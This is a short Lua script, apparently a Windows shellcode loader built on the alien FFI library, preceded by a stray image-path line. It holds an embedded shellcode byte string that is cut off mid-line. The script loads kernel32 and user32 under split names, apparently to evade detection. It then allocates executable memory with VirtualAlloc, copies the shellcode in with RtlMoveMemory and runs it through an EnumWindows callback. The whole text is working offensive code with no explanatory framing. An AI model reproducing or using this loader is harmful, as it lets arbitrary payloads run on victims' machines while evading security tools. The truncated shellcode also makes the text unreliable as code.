 shellcode="\252\232\137\000\000\000\096\137\229\049\210\100\139\082\048\139\082\012\139\082\020\139\114\040\015\183\074\038\049\2
core = require "alien.core"
kernel32 = core.load("Kern".."el32")
user32 = core.load("Use".."r32")
len = string.len(shellcode)
va = kernel32.VirtualAlloc
va:types{ ret = 'int', abi = 'stdcall', 'int', 'int', 'int', 'int' }
ptr = va(0, len, 0x3000, 0x40)
vl = kernel32.VirtualLock
vl:types{ ret = 'int', abi = 'stdcall', 'int', 'int' }
vl(ptr, len)
rmm = kernel32.RtlMoveMemory
rmm:types{ ret = 'int', abi = 'stdcall', 'int', 'string', 'int'}
rmm(ptr, shellcode, len)
ew = user32.EnumWindows
ew:types{ ret = 'int', abi = 'stdcall', 'int', 'int'}
ew(ptr, 0)